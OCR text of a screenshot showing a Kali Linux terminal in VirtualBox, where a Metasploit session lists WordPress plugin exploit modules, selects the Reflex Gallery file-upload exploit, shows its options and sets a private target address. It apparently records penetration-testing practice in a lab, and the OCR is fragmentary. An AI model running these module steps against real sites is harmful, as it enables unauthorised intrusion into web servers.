 VM VirtualBox
Entrada Dispositivos Ajuda
Terminal
Thu 14:19
root@kali: ~
Terminal Tabs Help
root@kali: ~ ×
/webapp/wp_creativecontactform_file_upload use exploit/unix/webapp/wp_platform_exe
/webapp/wp_downloadmanager_upload use exploit/unix/webapp/wp_property_upl
/webapp/wp_easycart_unrestricted_file_upload use exploit/unix/webapp/wp_reflexgaller
/webapp/wp_foxypress_upload use exploit/unix/webapp/wp_revslider_up
/webapp/wp_frontend_editor_file_upload use exploit/unix/webapp/wp_slideshowgal
/webapp/wp_google_document_embedder_exec use exploit/unix/webapp/wp_symposium_sh
/webapp/wp_holding_pattern_file_upload use exploit/unix/webapp/wp_total_cache_
/webapp/wp_inboundio_marketing_file_upload use exploit/unix/webapp/wp_worktheflow_
/webapp/wp_infusionsoft_upload use exploit/unix/webapp/wp_wpshop_ecom
/webapp/wp_lastpost_exec use exploit/unix/webapp/wp_wptouch_fil
/webapp/wp_mobile_detector_upload_execute use exploit/unix/webapp/wp_wysija_news
/webapp/wp_nmediawebsite_file_upload
/webapp/wp_admin_shell_upload) > use exploit/unix/webapp/wp_reflexgallery_file_upload
/webapp/wp_reflexgallery_file_upload) > show options
exploit/unix/webapp/wp_reflexgallery_file_upload):
rrent Setting Required Description
------------- -------- -----------
no A proxy chain of format type:host:port[,type:host:port][...]
yes The target address
yes The target port (TCP)
lse no Negotiate SSL/TLS for outgoing connections
yes The base path to the wordpress application
no HTTP server virtual host
llery 3.1.3
webapp/wp_reflexgallery_file_upload) > set rhost 172.16.5.18
para pesquisar